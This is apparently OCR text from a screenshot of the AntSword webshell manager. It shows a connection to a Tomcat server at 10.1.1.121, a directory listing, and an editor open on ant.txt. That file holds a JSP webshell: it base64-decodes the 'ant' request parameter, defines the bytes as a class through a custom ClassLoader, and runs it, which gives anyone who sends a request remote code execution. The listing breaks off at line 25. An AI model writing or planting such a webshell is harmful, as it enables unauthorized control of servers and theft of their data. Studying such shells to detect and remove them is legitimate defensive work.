 中国蚁剑
AntSword 编辑 窗口 调试
10.1.1.121 10.1.1.121 10.1.1.121 10.1.1.121
目录列表 (1)
/
usr
local
tomcat
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
ROOT
ant
META-INF
docs
examples
host-manager
manager
work
文件列表 (3)
新建 上层 刷新 主目录 书签 /usr/local/tomcat/webapps/ant/ 读取
名称 日期 大小 属性
META-INF 2021-12-10 05:14:25 4 Kb RWX
ant.jsp 2021-12-10 13:13:34 927 b RW-
ant.txt 2021-12-10 06:54:08 954 b RW-
编辑: /usr/local/tomcat/webapps/ant/ant.txt
/usr/local/tomcat/webapps/ant/ant.txt
1 <%!
2 class U extends ClassLoader {
3 U(ClassLoader c) {
4 super(c);
5 }
6 public Class g(byte[] b) {
7 return super.defineClass(b, 0, b.length);
8 }
9 }
10
11 public byte[] base64Decode(String str) throws Exception {
12 try {
13 Class clazz = Class.forName("sun.misc.BASE64Decoder");
14 return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(),
str);
15 } catch (Exception e) {
16 Class clazz = Class.forName("java.util.Base64");
17 Object decoder = clazz.getMethod("getDecoder").invoke(null);
18 return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
19 }
20 }
21 %>
22 <%
23 String cls = request.getParameter("ant");
24 if (cls != null) {
25 new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);